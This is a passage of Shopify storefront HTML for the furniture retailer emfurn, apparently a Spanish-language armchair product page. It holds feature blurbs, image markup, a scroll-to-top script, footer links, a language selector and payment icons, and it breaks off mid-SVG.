                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=6636537184341&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/austin-upholstered-fabric-armchair?variant=39567470657621" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/austin-upholstered-fabric-armchair?variant=39567470657621" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 